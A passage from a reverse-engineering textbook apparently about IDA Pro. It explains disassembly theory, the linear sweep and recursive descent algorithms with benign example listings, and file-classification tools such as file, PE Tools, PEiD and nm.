tures. The remainder of this chapter is dedicated to understanding the disas-
sembly process.
Disassembly Theory
Anyone who has spent any time at all studying programming languages has
probably learned about the various generations of languages, but they are
summarized here for those who may have been sleeping.
First-generation languages
These are the lowest form of language, generally consisting of ones and
zeros or some shorthand form such as hexadecimal, and readable only
by binary ninjas. Things are confusing at this level because it is often diffi-
cult to distinguish data from instructions since everything looks pretty
much the same. First-generation languages may also be referred to as
machine languages, and in some cases byte code, while machine language
programs are often referred to as binaries.
Second-generation languages
Also called assembly languages, second-generation languages are a mere
table lookup away from machine language and generally map specific bit
patterns, or operation codes (opcodes), to short but memorable character
sequences called mnemonics. Occasionally these mnemonics actually help
programmers remember the instructions with which they are associated.
An assembler is a tool used by programmers to translate their assembly
language programs into machine language suitable for execution.
Third-generation languages
These languages take another step toward the expressive capability of
natural languages by introducing keywords and constructs that program-
mers use as the building blocks for their programs. Third-generation
languages are generally platform independent, though programs written
using them may be platform dependent as a result of using features
unique to a specific operating system. Often-cited examples include
FORTRAN, COBOL, C, and Java. Programmers generally use compilers
to translate their programs into assembly language or all the way to
machine language (or some rough equivalent such as byte code).
Fourth-generation languages
These exist but aren’t relevant to this book and will not be discussed.
Introduction to Disassembly 5
The What of Disassembly
In a traditional software development model, compilers, assemblers, and
linkers are used by themselves or in combination to create executable pro-
grams. In order to work our way backwards (or reverse engineer programs),
we use tools to undo the assembly and compilation processes. Not surprisingly,
such tools are called disassemblers and decompilers, and they do pretty much
what their names imply. A disassembler undoes the assembly process, so
we should expect assembly language as the output (and therefore machine
language as input). Decompilers aim to produce output in a high-level lan-
guage when given assembly or even machine language as input.
The promise of “source code recovery” will always be attractive in a
competitive software market, and thus the development of usable decompilers
remains an active research area in computer science. The following are just a
few of the reasons that decompilation is difficult:
The compilation process is lossy.
At the machine language level there are no variable or function names,
and variable type information can be determined only by how the data
is used rather than explicit type declarations. When you observe 32 bits
of data being transferred, you’ll need to do some investigative work to
determine whether those 32 bits represent an integer, a 32-bit floating
point value, or a 32-bit pointer.
Compilation is a many-to-many operation.
This means that a source program can be translated to assembly language
in many different ways, and machine language can be translated back to
source in many different ways. As a result, it is quite common that com-
piling a file and immediately decompiling it may yield a vastly different
source file from the one that was input.
Decompilers are very language and library dependent.
Processing a binary produced by a Delphi compiler with a decompiler
designed to generate C code can yield very strange results. Similarly,
feeding a compiled Windows binary through a decompiler that has no
knowledge of the Windows programming API may not yield anything
useful.
A nearly perfect disassembly capability is needed in order to accurately
decompile a binary.
Any errors or omissions in the disassembly phase will almost certainly
propagate through to the decompiled code.
Hex-Rays, the most sophisticated decompiler on the market today, will
be reviewed in Chapter 23.

6Chapter 1
The Why of Disassembly
The purpose of disassembly tools is often to facilitate understanding of pro-
grams when source code is unavailable. Common situations in which disas-
sembly is used include these:
zAnalysis of malware
zAnalysis of closed-source software for vulnerabilities
zAnalysis of closed-source software for interoperability
zAnalysis of compiler-generated code to validate compiler performance/
correctness
zDisplay of program instructions while debugging
The subsequent sections will explain each situation in more detail.
Malware Analysis
Unless you are dealing with a script-based worm, malware authors seldom do
you the favor of providing the source code to their creations. Lacking source
code, you are faced with a very limited set of options for discovering exactly
how the malware behaves. The two main techniques for malware analysis are
dynamic analysis and static analysis. Dynamic analysis involves allowing the
malware to execute in a carefully controlled environment (sandbox) while
recording every observable aspect of its behavior using any number of system
instrumentation utilities. In contrast, static analysis attempts to understand
the behavior of a program simply by reading through the program code,
which, in the case of malware, generally consists of a disassembly listing.
Vulnerability Analysis
For the sake of simplification, let’s break the entire security-auditing process
into three steps: vulnerability discovery, vulnerability analysis, and exploit
development. The same steps apply whether you have source code or not;
however, the level of effort increases substantially when all you have is a
binary. The first step in the process is to discover a potentially exploitable
condition in a program. This is often accomplished using dynamic tech-
niques such as fuzzing,1 but it can also be performed (usually with much
more effort) via static analysis. Once a problem has been discovered, further
analysis is often required to determine whether the problem is exploitable at
all and, if so, under what conditions.
Disassembly listings provide the level of detail required to understand
exactly how the compiler has chosen to allocate program variables. For
example, it might be useful to know that a 70-byte character array declared
by a programmer was rounded up to 80 bytes when allocated by the compiler.
Disassembly listings also provide the only means to determine exactly how a
1. Fuzzing is a vulnerability-discovery technique that relies on generating large numbers of
unique inputs for programs in the hope that one of those inputs will cause the program to fail in
a manner that can be detected, analyzed, and ultimately exploited.
Introduction to Disassembly 7
compiler has chosen to order all of the variables declared globally or within
functions. Understanding the spatial relationships among variables is often
essential when attempting to develop exploits. Ultimately, by using a disas-
sembler and a debugger together, an exploit may be developed.
Software Interoperability
When software is released in binary form only, it is very difficult for com-
petitors to create software that can interoperate with it or to provide plug-in
replacements for that software. A common example is driver code released
for hardware that is supported on only one platform. When a vendor is
slow to support or, worse yet, refuses to support the use of its hardware with
alternative platforms, substantial reverse engineering effort may be required
in order to develop software drivers to support the hardware. In these cases,
static code analysis is almost the only remedy and often must go beyond the
software driver to understand embedded firmware.
Compiler Validation
Since the purpose of a compiler (or assembler) is to generate machine lan-
guage, good disassembly tools are often required to verify that the compiler is
doing its job in accordance with any design specifications. Analysts may also
be interested in locating additional opportunities for optimizing compiler
output and, from a security standpoint, ascertaining whether the compiler
itself has been compromised to the extent that it may be inserting back doors
into generated code.
Debugging Displays
Perhaps the single most common use of disassemblers is to generate listings
within debuggers. Unfortunately, disassemblers embedded within debuggers
tend to be fairly unsophisticated. They are generally incapable of batch disas-
sembly and sometimes balk at disassembling when they cannot determine
the boundaries of a function. This is one of the reasons why it is best to use a
debugger in conjunction with a high-quality disassembler to provide better
situational awareness and context during debugging.
The How of Disassembly
Now that you’re well versed in the purposes of disassembly, it’s time to move
on to how the process actually works. Consider a typical daunting task faced
by a disassembler: Take these 100KB, distinguish code from data, convert the code to
assembly language for display to a user, and please don’t miss anything along the way.
We could tack any number of special requests on the end of this, such as
asking the disassembler to locate functions, recognize jump tables, and identify
local variables, making the disassembler’s job that much more difficult.
In order to accommodate all of our demands, any disassembler will need
to pick and choose from a variety of algorithms as it navigates through the
files that we feed it. The quality of the generated disassembly listing will be

8Chapter 1
directly related to the quality of the algorithms utilized and how well they
have been implemented. In this section we will discuss two of the fundamental
algorithms in use today for disassembling machine code. As we present these
algorithms, we will also point out their shortcomings in order to prepare you
for situations in which your disassembler appears to fail. By understanding a
disassembler’s limitations, you will be able to manually intervene to improve
the overall quality of the disassembly output.
A Basic Disassembly Algorithm
For starters, let’s develop a simple algorithm for accepting machine language
as input and producing assembly language as output. In doing so, we will
gain an understanding of the challenges, assumptions, and compromises
that underlie an automated disassembly process.
Step 1
The first step in the disassembly process is to identify a region of code to
disassemble. This is not necessarily as straightforward as it may seem.
Instructions are generally mixed with data, and it is important to distin-
guish between the two. In the most common case, disassembly of an
executable file, the file will conform to a common format for executable
files such as the Portable Executable (PE) format used on Windows or the
Executable and Linking Format (ELF) common on many Unix-based systems.
These formats typically contain mechanisms (often in the form of hierar-
chical file headers) for locating the sections of the file that contain code
and entry points2 into that code.
Step 2
Given an initial address of an instruction, the next step is to read the
value contained at that address (or file offset) and perform a table lookup
to match the binary opcode value to its assembly language mnemonic.
Depending on the complexity of the instruction set being disassembled,
this may be a trivial process, or it may involve several additional operations
such as understanding any prefixes that may modify the instruction’s
behavior and determining any operands required by the instruction. For
instruction sets with variable-length instructions, such as the Intel x86,
additional instruction bytes may need to be retrieved in order to com-
pletely disassemble a single instruction.
Step 3
Once an instruction has been fetched and any required operands
decoded, its assembly language equivalent is formatted and output as
part of the disassembly listing. It may be possible to choose from more
than one assembly language output syntax. For example, the two
predominant formats for x86 assembly language are the Intel format
and the AT&T format.
2. A program entry point is simply the address of the instruction to which the operating system
passes control once a program has been loaded into memory.

Introduction to Disassembly 9
Step 4
Following the output of an instruction, we need to advance to the next
instruction and repeat the previous process until we have disassembled
every instruction in the file.
Various algorithms exist for determining where to begin a disassembly,
how to choose the next instruction to be disassembled, how to distinguish
code from data, and how to determine when the last instruction has been
disassembled. The two predominant disassembly algorithms are linear sweep
and recursive descent.
Linear Sweep Disassembly
The linear sweep disassembly algorithm takes a very straightforward approach
to locating instructions to disassemble: Where one instruction ends, another
begins. As a result, the most difficult decision faced is where to begin. The
usual solution is to assume that everything contained in sections of a program
marked as code (typically specified by the program file’s headers) represents
machine language instructions. Disassembly begins with the first byte in a
code section and moves, in a linear fashion, through the section, disassem-
bling one instruction after another until the end of the section is reached.
No effort is made to understand the program’s control flow through recogni-
tion of nonlinear instructions such as branches.
During the disassembly process, a pointer can be maintained to mark the
beginning of the instruction currently being disassembled. As part of the
disassembly process, the length of each instruction is computed and used to
determine the location of the next instruction to be disassembled. Instruction
sets with fixed-length instructions (MIPS, for example) are somewhat easier
to disassemble, as locating subsequent instructions is straightforward.
X86 ASSEMBLY SYNTAX: AT&T VS. INTEL
There are two main syntaxes used for assembly source code: AT&T and Intel. Even
though they are second-generation languages, the two vary greatly in syntax from
variable, constant, and register access to segment and instruction size overrides
to indirection and offsets. The AT&T assembly syntax is distinguished by its use of
the % symbol to prefix all register names, the use of $ as a prefix for literal constants
(also called immediate operands), and its operand ordering in which the source
operand appears as the left-hand operand and the destination operand appears on
the right. Using AT&T syntax, the instruction to add four to the EAX register would
read: add $0x4,%eax. The GNU Assembler (Gas) and many other GNU tools, includ-
ing gcc and gdb, utilize AT&T syntax.
Intel syntax differs from AT&T in that it requires no register or literal prefixes
and the operand ordering is reversed such that the source operand appears on the
right and the destination appears on the left. The same add instruction using the Intel
syntax would read: add eax,0x4. Assemblers utilizing Intel syntax include the
Microsoft Assembler (MASM), Borland’s Turbo Assembler (TASM), and the Netwide
Assembler (NASM).

10 Chapter 1
The main advantage of the linear sweep algorithm is that it provides
complete coverage of a program’s code sections. One of the primary disad-
vantages of the linear sweep method is that it fails to account for the fact that
data may be comingled with code. This is evident in Listing 1-1, which shows
the output of a function disassembled with a linear sweep disassembler. This
function contains a switch statement, and the compiler used in this case
has elected to implement the switch using a jump table. Furthermore, the
compiler has elected to embed the jump table within the function itself. The
jmp statement at X, 401250, references an address table starting at Y, 401257.
Unfortunately, the disassembler treats Y as if it were an instruction and
incorrectly generates the corresponding assembly language representation:
40123f: 55 push ebp
401240: 8b ec mov ebp,esp
401242: 33 c0 xor eax,eax
401244: 8b 55 08 mov edx,DWORD PTR [ebp+8]
401247: 83 fa 0c cmp edx,0xc
40124a: 0f 87 90 00 00 00 ja 0x4012e0
X401250: ff 24 95 57 12 40 00 jmp DWORD PTR [edx*4+0x401257]
Y401257: e0 12 loopne 0x40126b
401259: 40 inc eax
40125a: 00 8b 12 40 00 90 add BYTE PTR [ebx-0x6fffbfee],cl
401260: 12 40 00 adc al,BYTE PTR [eax]
401263: 95 xchg ebp,eax
401264: 12 40 00 adc al,BYTE PTR [eax]
401267: 9a 12 40 00 a2 12 40 call 0x4012:0xa2004012
40126e: 00 aa 12 40 00 b2 add BYTE PTR [edx-0x4dffbfee],ch
401274: 12 40 00 adc al,BYTE PTR [eax]
401277: ba 12 40 00 c2 mov edx,0xc2004012
40127c: 12 40 00 adc al,BYTE PTR [eax]
40127f: ca 12 40 lret 0x4012
401282: 00 d2 add dl,dl
401284: 12 40 00 adc al,BYTE PTR [eax]
401287: da 12 ficom DWORD PTR [edx]
401289: 40 inc eax
40128a: 00 8b 45 0c eb 50 add BYTE PTR [ebx+0x50eb0c45],cl
401290: 8b 45 10 mov eax,DWORD PTR [ebp+16]
401293: eb 4b jmp 0x4012e0
Listing 1-1: Linear sweep disassembly
If we examine successive 4-byte groups as little-endian3 values beginning at
Y, we see that each represents a pointer to a nearby address that is in fact the
destination for one of various jumps (004012e0, 0040128b, 00401290, . . .). Thus,
the loopne instruction at Y is not an instruction at all. Instead, it indicates a
failure of the linear sweep algorithm to properly distinguish embedded
data from code.
Linear sweep is used by the disassembly engines contained in the GNU
debugger (gdb), Microsoft’s WinDbg debugger, and the objdump utility.
3. A CPU is described as either big-endian or little-endian depending on whether the CPU saves
the most significant byte of a multibyte value first (big-endian) or whether it stores the least
significant byte first (little-endian).
Introduction to Disassembly 11
Recursive Descent Disassembly
Recursive descent takes a different approach to locating instructions. Recur-
sive descent focuses on the concept of control flow, which determines whether
an instruction should be disassembled or not based on whether it is referenced
by another instruction. To understand recursive descent, it is helpful to clas-
sify instructions according to how they affect the CPU instruction pointer.
Sequential Flow Instructions
Sequential flow instructions pass execution to the instruction that immediately
follows. Examples of sequential flow instructions include simple arithmetic
instructions, such as add; register-to-memory transfer instructions, such as mov;
and stack-manipulation operations, such as push and pop. For such instructions,
disassembly proceeds as with linear sweep.
Conditional Branching Instructions
Conditional branching instructions, such as the x86 jnz, offer two possible
execution paths. If the condition evaluates to true, the branch is taken, and
the instruction pointer must be changed to reflect the target of the branch.
However, if the condition is false, execution continues in a linear fashion,
and a linear sweep methodology can be used to disassemble the next instruc-
tion. As it is generally not possible in a static context to determine the out-
come of a conditional test, the recursive descent algorithm disassembles both
paths, deferring disassembly of the branch target instruction by adding the
address of the target instruction to a list of addresses to be disassembled at a
later point.
Unconditional Branching Instructions
Unconditional branches do not follow the linear flow model and therefore are
handled differently by the recursive descent algorithm. As with the sequential
flow instructions, execution can flow to only one instruction; however, that
instruction need not immediately follow the branch instruction. In fact,
as seen in Listing 1-1, there is no requirement at all for an instruction to
immediately follow an unconditional branch. Therefore, there is no reason
to disassemble the bytes that follow an unconditional branch.
A recursive descent disassembler will attempt to determine the target
of the unconditional jump and add the destination address to the list of
addresses that have yet to be explored. Unfortunately, some unconditional
branches can cause problems for recursive descent disassemblers. When the
target of a jump instruction depends on a runtime value, it may not be possi-
ble to determine the destination of the jump using static analysis. The x86
instruction jmp eax demonstrates this problem. The eax register contains a
value only when the program is actually running. Since the register contains
no value during static analysis, we have no way to determine the target of the
jump instruction, and consequently, we have no way to determine where to
continue the disassembly process.

12 Chapter 1
Function Call Instructions
Function call instructions operate in a manner very similar to unconditional
jump instructions (including the inability of the disassembler to determine the
target of instructions such as call eax), with the additional expectation that
execution usually returns to the instruction immediately following the call
instruction once the function completes. In this regard, they are similar to
conditional branch instructions in that they generate two execution paths.
The target address of the call instruction is added to a list for deferred disas-
sembly, while the instruction immediately following the call is disassembled in
a manner similar to linear sweep.
Recursive descent can fail if programs do not behave as expected when
returning from called functions. For example, code in a function can delib-
erately manipulate the return address of that function so that upon comple-
tion, control returns to a location different from the one expected by the
disassembler. A simple example is shown in the following incorrect listing,
where function foo simply adds 1 to the return address before returning to
the caller.
foo proc near
FF 04 24 inc dword ptr [esp] ; increments saved return addr
C3 retn
foo endp
; -------------------------------------
bar:
E8 F7 FF FF FF call foo
05 89 45 F8 90 Xadd eax, 90F84589h
As a result, control does not actually pass to the add instruction at X fol-
lowing the call to foo. A proper disassembly appears below:
foo proc near
FF 04 24 inc dword ptr [esp]
C3 retn
foo endp
; -------------------------------------
bar:
E8 F7 FF FF FF call foo
05 db 5 ;formerly the first byte of the add instruction
89 45 F8 Ymov [ebp-8], eax
90 nop
This listing more clearly shows the actual flow of the program in which
function foo actually returns to the mov instruction at Y. It is important to
understand that a linear sweep disassembler will also fail to properly dis-
assemble this code, though for slightly different reasons.
Return Instructions
In some cases, the recursive descent algorithm runs out of paths to follow.
A function return instruction (x86 ret, for example) offers no information
about what instruction will be executed next. If the program were actually

Introduction to Disassembly 13
running, an address would be taken from the top of the runtime stack, and
execution would resume at that address. Disassemblers do not have the
benefit of access to a stack. Instead, disassembly abruptly comes to a halt. It
is at this point that the recursive descent disassembler turns to the list of
addresses it has been setting aside for deferred disassembly. An address is
removed from this list, and the disassembly process is continued from this
address. This is the recursive process that lends the disassembly algorithm
its name.
One of the principle advantages of the recursive descent algorithm is
its superior ability to distinguish code from data. As a control flow–based
algorithm, it is much less likely to incorrectly disassemble data values as
code. The main disadvantage of recursive descent is the inability to follow
indirect code paths, such as jumps or calls, which utilize tables of pointers to
look up a target address. However, with the addition of some heuristics to
identify pointers to code, recursive descent disassemblers can provide very
complete code coverage and excellent recognition of code versus data. List-
ing 1-2 shows the output of a recursive descent disassembler used on the
same switch statement shown earlier in Listing 1-1.
0040123F push ebp
00401240 mov ebp, esp
00401242 xor eax, eax
00401244 mov edx, [ebp+arg_0]
00401247 cmp edx, 0Ch ; switch 13 cases
0040124A ja loc_4012E0 ; default
0040124A ; jumptable 00401250 case 0
00401250 jmp ds:off_401257[edx*4] ; switch jump
00401250 ; ---------------------------------------------------
00401257 off_401257:
00401257 dd offset loc_4012E0 ; DATA XREF: sub_40123F+11r
00401257 dd offset loc_40128B ; jump table for switch statement
00401257 dd offset loc_401290
00401257 dd offset loc_401295
00401257 dd offset loc_40129A
00401257 dd offset loc_4012A2
00401257 dd offset loc_4012AA
00401257 dd offset loc_4012B2
00401257 dd offset loc_4012BA
00401257 dd offset loc_4012C2
00401257 dd offset loc_4012CA
00401257 dd offset loc_4012D2
00401257 dd offset loc_4012DA
0040128B ; ---------------------------------------------------
0040128B
0040128B loc_40128B: ; CODE XREF: sub_40123F+11j
0040128B ; DATA XREF: sub_40123F:off_401257o
0040128B mov eax, [ebp+arg_4] ; jumptable 00401250 case 1
0040128E jmp short loc_4012E0 ; default
0040128E ; jumptable 00401250 case 0
Listing 1-2: Recursive descent disassembly
14 Chapter 1
Note that the table of jump destinations has been recognized and for-
matted accordingly. IDA Pro is the most prominent example of a recursive
descent disassembler. An understanding of the recursive descent process will
help us recognize situations in which IDA may produce less than optimal dis-
assemblies and allow us to develop strategies to improve IDA’s output.
Summary
Is deep understanding of disassembly algorithms essential when using a
disassembler? No. Is it useful? Yes! Battling your tools is the last thing you
want to spend time doing while reverse engineering. One of the many advan-
tages of IDA is that, unlike most other disassemblers, it offers you plenty of
opportunity to guide and override its decisions. The net result is that the fin-
ished product, an accurate disassembly, will be far superior to anything else
available.
In the next chapter we will review a variety of existing tools that prove
useful in many reverse engineering situations. While not directly related to
IDA, many of these tools have influenced and been influenced by IDA, and
they help to explain the wide variety of informational displays available in the
IDA user interface.

JMP
EBP
SUB
REVERSING AND
DISASSEMBLY TOOLS
With some disassembly background under
our belts, and before we begin our dive into
the specifics of IDA Pro, it will be useful to
understand some of the other tools that are
used for reverse engineering binaries. Many of these
tools predate IDA and continue to be useful for quick
glimpses into files as well as for double-checking the work that IDA does.
As we will see, IDA rolls many of the capabilities of these tools into its user
interface to provide a single, integrated environment for reverse engineering.
Finally, although IDA does contain an integrated debugger, we will not cover
debuggers here as Chapters 24, 25, and 26 are dedicated to the topic.

16 Chapter 2
Classification Tools
When first confronted with an unknown file, it is often useful to answer
simple questions such as “What is this thing?” The first rule of thumb when
attempting to answer that question is to never rely on a filename extension to
determine what a file actually is. That is also the second, third, and fourth
rules of thumb. Once you have become an adherent of the file extensions are
meaningless line of thinking, you may wish to familiarize yourself with one or
more of the following utilities.
file
The file command is a standard utility, included with most *NIX-style
operating systems and with the Cygwin1 or MinGW2 tools for Windows. File
attempts to identify a file’s type by examining specific fields within the file. In
some cases file recognizes common strings such as #!/bin/sh (a shell script)
or <html> (an HTML document). Files containing non-ASCII content present
somewhat more of a challenge. In such cases, file attempts to determine
whether the content appears to be structured according to a known file for-
mat. In many cases it searches for specific tag values (often referred to as
magic numbers3) known to be unique to specific file types. The hex listings
below show several examples of magic numbers used to identify some com-
mon file types.
Windows PE executable file
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..............
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
Jpeg image file
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 60 ......JFIF.....`
00000010 00 60 00 00 FF DB 00 43 00 0A 07 07 08 07 06 0A .`.....C........
Java .class file
00000000 CA FE BA BE 00 00 00 32 00 98 0A 00 2E 00 3E 08 .......2......>.
00000010 00 3F 09 00 40 00 41 08 00 42 0A 00 43 00 44 0A .?..@.A..B..C.D.
file has the capability to identify a large number of file formats, including
several types of ASCII text files and various executable and data file formats.
The magic number checks performed by file are governed by rules contained
in a magic file. The default magic file varies by operating system, but common
locations include /usr/share/file/magic, /usr/share/misc/magic, and /etc/magic.
Please refer to the documentation for file for more information concerning
magic files.
1. See http://www.cygwin.com/.
2. See http://www.mingw.org/.
3. A magic number is a special tag value required by some file format specifications whose presence
indicates conformance to such specifications. In some cases humorous reasons surround the
selection of magic numbers. The MZ tag in MS-DOS executable file headers represents the initials
of Mark Zbikowski, one of the original architects of MS-DOS, while the hex value 0xcafebabe,
the well-known magic number associated with Java .class files, was chosen because it is an easily
remembered sequence of hex digits.

Reversing and Disassembly Tools 17
In some cases, file can distinguish variations within a given file type.
The following listing demonstrates file’s ability to identify not only several
variations of ELF binaries but also information pertaining to how the binary
was linked (statically or dynamically) and whether the binary was stripped
or not.
idabook# file ch2_ex_*
ch2_ex.exe: MS-DOS executable PE for MS Windows (console)
Intel 80386 32-bit
ch2_ex_upx.exe: MS-DOS executable PE for MS Windows (console)
Intel 80386 32-bit, UPX compressed
ch2_ex_freebsd: ELF 32-bit LSB executable, Intel 80386,
version 1 (FreeBSD), for FreeBSD 5.4,
dynamically linked (uses shared libs),
FreeBSD-style, not stripped
ch2_ex_freebsd_static: ELF 32-bit LSB executable, Intel 80386,
version 1 (FreeBSD), for FreeBSD 5.4,
statically linked, FreeBSD-style, not stripped
ch2_ex_freebsd_static_strip: ELF 32-bit LSB executable, Intel 80386,
version 1 (FreeBSD), for FreeBSD 5.4,
statically linked, FreeBSD-style, stripped
ch2_ex_linux: ELF 32-bit LSB executable, Intel 80386,
version 1 (SYSV), for GNU/Linux 2.6.9,
dynamically linked (uses shared libs),
not stripped
ch2_ex_linux_static: ELF 32-bit LSB executable, Intel 80386,
version 1 (SYSV), for GNU/Linux 2.6.9,
statically linked, not stripped
ch2_ex_linux_static_strip: ELF 32-bit LSB executable, Intel 80386,
version 1 (SYSV), for GNU/Linux 2.6.9,
statically linked, stripped
ch2_ex_linux_stripped: ELF 32-bit LSB executable, Intel 80386,
version 1 (SYSV), for GNU/Linux 2.6.9,
dynamically linked (uses shared libs), stripped
THE CYGWIN ENVIRONMENT
Cygwin is a set of utilities for the Windows operating system that provides a Linux-style
command shell and associated programs. During installation, users can choose from a
large number of standard packages, including compilers (gcc, g++), interpreters
(Perl, Python, Ruby), networking utilities (nc, ssh), and many others. Once Cygwin
has been installed, many programs written for use with Linux can be compiled and
executed on Windows systems.

18 Chapter 2
file and similar utilities are not foolproof. It is quite possible for a file to
be misidentified simply because it happens to bear the identifying marks of
some file format. You can see this for yourself by using a hex editor to modify
the first four bytes of any file to the Java magic number sequence: CA FE BA BE.
The file utility will incorrectly identify the newly modified file as compiled
Java class data. Similarly, a text file containing only the two characters MZ will
be identified as an MS-DOS executable. A good approach to take in any reverse
engineering effort is to never fully trust the output of any tool until you have
correlated that output with several tools and manual analysis.
PE Tools
PE Tools4 is a collection of tools useful for analyzing both running processes
and executable files on Windows systems. Figure 2-1 shows the primary
interface offered by PE Tools, which displays a list of active processes and
provides access to all of the PE Tools utilities.
Figure 2-1: The PE Tools utility
4. See http://petools.org.ru/petools.shtml.
STRIPPING BINARY EXECUTABLE FILES
Stripping a binary is the process of removing symbols from the binary file. Binary
object files contain symbols as a result of the compilation process. Some of these
symbols are utilized during the linking process to resolve references between files
when creating the final executable file or library. In other cases, symbols may be
present to provide additional information for use with debuggers. Following the
linking process, many of the symbols are no longer required. Options passed to
the linker can cause the linker to remove the unnecessary symbols at build time.
Alternatively, a utility named strip may be used to remove symbols from existing
binary files. While a stripped binary will be smaller than its unstripped counterpart,
the behavior of the stripped binary will remain unchanged.

Reversing and Disassembly Tools 19
From the process list, users can dump a process’s memory image to a file
or utilize the PE Sniffer utility to determine what compiler was used to build
the executable or whether the executable was processed by any known
obfuscation utilities. The Tools menu offers similar options for analysis of
disk files. Users can view a file’s PE header fields by using the embedded PE
Editor utility, which also allows for easy modification of any header values.
Modification of PE headers is often required when attempting to reconstruct
a valid PE from an obfuscated version of that file.
PEiD
PEiD5 is another Windows tool whose primary purposes are to identify the
compiler used to build a particular Windows PE binary and to identify any
tools used to obfuscate a Windows PE binary. Figure 2-2 shows the use of
PEiD to identify the tool (ASPack in this case) used to obfuscate a variant of
the Gaobot6 worm.
Figure 2-2: The PEiD utility
5. See http://peid.info/.
6. See http://securityresponse.symantec.com/security_response/writeup.jsp?docid=2003-112112-1102-99.
BINARY FILE OBFUSCATION
Obfuscation is any attempt to obscure the true meaning of something. When applied
to executable files, obfuscation is any attempt to hide the true behavior of a program.
Programmers may employ obfuscation for a number of reasons. Commonly cited
examples include protecting proprietary algorithms and obscuring malicious intent.
Nearly all forms of malware utilize obfuscation in an effort to hinder analysis. Tools
are widely available to assist program authors in generating obfuscated programs.
Obfuscation tools and techniques and their associated impact on the reverse engi-
neering process will be discussed further in Chapter 21.

20 Chapter 2
Many additional capabilities of PEiD overlap those of PE Tools, including
the ability to summarize PE file headers, collect information on running pro-
cesses, and perform basic disassembly.
Summary Tools
Since our goal is to reverse engineer binary program files, we are going to
need more sophisticated tools to extract detailed information following initial
classification of a file. The tools discussed in this section, by necessity, are far
more aware of the formats of the files that they process. In most cases, these
tools understand a very specific file format, and the tools are utilized to parse
input files to extract very specific information.
nm
When source files are compiled to object files, compilers must embed informa-
tion regarding the location of any global (external) symbols so that the linker
will be able to resolve references to those symbols when it combines object
files to create an executable. Unless instructed to strip symbols from the final
executable, the linker generally carries symbols from the object files over
into the resulting executable. According to the man page, the purpose of the
nm utility is to “list symbols from object files.”
When nm is used to examine an intermediate object file (a .o file rather
than an executable), the default output yields the names of any functions
and global variables declared in the file. Sample output of the nm utility is
shown below:
idabook# gcc -c ch2_example.c
idabook# nm ch2_example.o
U __stderrp
U exit
U fprintf
00000038 T get_max
00000000 t hidden
00000088 T main
00000000 D my_initialized_global
00000004 C my_unitialized_global
U printf
U rand
U scanf
U srand
U time
00000010 T usage
idabook#
Here we see that nm lists each symbol along with some information about
the symbol. The letter codes are used to indicate the type of symbol being

Reversing and Disassembly Tools 21
listed. In this example, we see the following letter codes, which we will now
explain:
NOTE Uppercase letter codes are used for global symbols, whereas lowercase letter codes are used
for local symbols. A full explanation of the letter codes can be found in the man
page for nm.
Somewhat more information is displayed when nm is used to display sym-
bols from an executable file. During the link process, symbols are resolved to
virtual addresses (when possible), which results in more information being
available when nm is run. Truncated example output from nm used on an
executable is shown here:
